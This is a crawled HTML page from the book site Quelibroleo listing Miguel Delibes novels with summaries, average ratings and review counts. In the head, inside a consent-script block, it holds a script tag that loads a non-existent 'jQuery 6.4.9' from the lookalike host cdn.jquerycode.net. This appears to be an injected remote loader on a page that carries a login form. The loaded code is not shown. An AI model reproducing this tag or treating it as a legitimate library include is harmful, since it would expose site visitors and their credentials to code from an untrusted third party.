

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=criticas&page=1
body_size: 11962
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="SrrrQ1FUiNh7GbvdvSCa4kfrGO6RUqS6Mppva8RI">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "SrrrQ1FUiNh7GbvdvSCa4kfrGO6RUqS6Mppva8RI";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/delibes-miguel', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="SrrrQ1FUiNh7GbvdvSCa4kfrGO6RUqS6Mppva8RI">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="SrrrQ1FUiNh7GbvdvSCa4kfrGO6RUqS6Mppva8RI">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>criticas</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-camino" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1603879994.jpg" alt="Portada de EL CAMINO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-camino"><span><b>EL CAMINO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen281111"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen281111" role="tabpanel">
								<div class="text">
																		<p>Edición conmemorativa del centenario Miguel Delibes (1920-2020). Con prólogo de Sergio del Molino.Daniel el Mochuelo intuye a sus once años que su camino está en la aldea, junto a sus amigos, sus gentes y sus pájaros. Pero su padre quiere que vaya a la ciudad a estudiar el Bachillerato. A lo largo d...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-camino#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-camino">1.035
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-camino#comentarios"
								                              style="color: white">61
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="Portada de LOS SANTOS INOCENTES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes"><span><b>LOS SANTOS INOCENTES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen993"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen993" role="tabpanel">
								<div class="text">
																		<p>Retrato de las precarias condiciones de vida de una familia de campesinos extremeños, aplastada por la miseria y el yugo que imponen los señores, Los santos inocentes se publicó en 1981 como una alegoría de la España de poseedores y desposeídos, pero más vastamente como una obra sobre la violación d...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,95
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes">1.064
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes#comentarios"
								                              style="color: white">51
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1523891258.png" alt="Portada de CINCO HORAS CON MARIO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario"><span><b>CINCO HORAS CON MARIO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen1002"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen1002" role="tabpanel">
								<div class="text">
																		<p>Nueva edición de un gran clásico de las letras españolas en el año del 90 aniversario de Delibes. Una mujer acaba de perder a su marido y vela el cadáver durante la noche. Sobre la mesilla hay un libro –la Biblia– que la esposa hojea. Va leyendo los párrafos subrayados por el hombre que se ha ido pa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,42
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario">667
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario#comentarios"
								                              style="color: white">46
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-hereje" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1362412334.jpg" alt="Portada de EL HEREJE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-hereje"><span><b>EL HEREJE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen998"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen998" role="tabpanel">
								<div class="text">
																		<p>Huérfano desde su nacimiento y falto del amor del padre, Cipriano contó, sin embargo, con el afecto de su nodriza Minervina, una relación que le sería arrebatada y que le perseguiría el resto de su vida. Convertido en próspero comerciante, se puso en contacto con las corrientes protestantes que, de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-hereje#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,49
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-hereje">527
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-hereje#comentarios"
								                              style="color: white">42
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788423339143.jpg" alt="Portada de LA SOMBRA DEL CIPRÉS ES ALARGADA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada"><span><b>LA SOMBRA DEL CIPRÉS ES ALARGADA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen999"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen999" role="tabpanel">
								<div class="text">
																		<p>El protagonista de esta novela, es, como en tantas de sus obras, un niño. Pedro, huérfano desde la infancia, va a parar para su educación a Ávila, al hogar sombrío de don Mateo Lesmes, quien le inculcará la creencia de que para ser feliz hay que evitar toda relación con el mundo, toda emocion o afec...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,44
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada">286
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-cipres-es-alargada#comentarios"
								                              style="color: white">23
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/las-ratas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1291034562.jpg" alt="Portada de LAS RATAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/las-ratas"><span><b>LAS RATAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen5908"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen5908" role="tabpanel">
								<div class="text">
																		<p>Las ratas es una novela construida a partir de una sucesión de anécdotas en las que rememora un pueblo desaparecido de Castilla. Se centra en la vida de Nini y el Ratero, los cuales desarrollaban su vida dentro de una cueva, y vivían a costa de la caza de ratas en el río del pueblo. Toda la grandeza...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/las-ratas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
